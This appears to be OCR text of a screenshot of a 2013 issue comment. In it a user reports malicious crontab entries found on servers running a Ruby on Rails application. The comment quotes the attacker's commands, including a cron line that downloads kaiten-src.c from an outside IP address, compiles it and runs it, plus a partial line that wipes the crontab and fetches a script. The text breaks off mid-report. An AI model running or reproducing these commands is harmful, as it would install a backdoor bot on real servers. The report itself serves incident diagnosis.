
crontab -r; echo \"1 * * * * wget -O - colkoldul
Load earlier comments...
bu2
commented
May 26, 2013
Hi,
We have the same problem on customer servers dedicated
to a custom Ruby on Rails application.
I have noticed different crontab during the past four days
(since 23th of May).
On 2013-05-23:
1 * * * wget -O /var/tmp/k.c 188.190.124.120/kaiten-
src.c && gcc -o /var/tmp/ka /var/tmp/k.c && chmod +x
/var/tmp/ka && /var/tmp/ka
On 2013-05-24: